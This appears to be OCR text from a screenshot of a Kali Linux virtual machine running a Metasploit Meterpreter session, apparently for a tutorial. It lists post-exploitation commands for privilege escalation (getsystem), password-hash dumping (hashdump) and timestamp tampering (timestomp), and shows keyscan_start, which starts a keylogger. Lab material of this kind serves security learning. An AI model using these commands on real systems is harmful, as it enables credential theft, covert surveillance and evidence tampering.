 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Mon Mar 6, 2:41 AM
root@kali: ~
File Edit View Search Terminal Help
Computer
compat-wireless-
2010-06-26-p.tar.
bz2
compat-wireless-
2010-06-26-p
VBOXADDITIONS_
5.1.14_112924
tutorial.exe
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > pwd
C:\Users\root\Desktop
meterpreter > mkdir Hello
Creating directory: Hello
meterpreter > keyscan_start
KALI LINUX
The quieter you become, the more you are able to hear.
Right Ctrl
Ask me anything